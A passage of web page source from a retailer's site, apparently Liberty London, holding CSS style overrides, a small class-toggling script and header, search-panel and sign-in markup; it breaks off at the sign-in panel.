@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
